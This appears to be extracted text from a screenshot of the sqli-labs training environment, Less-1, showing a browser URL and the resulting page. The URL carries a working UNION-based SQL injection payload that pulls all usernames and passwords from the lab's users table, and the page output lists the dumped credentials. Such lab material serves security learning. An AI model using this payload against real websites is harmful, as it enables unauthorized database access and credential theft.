 localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users --+
Google
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin
SQLI DUMB SERIES-1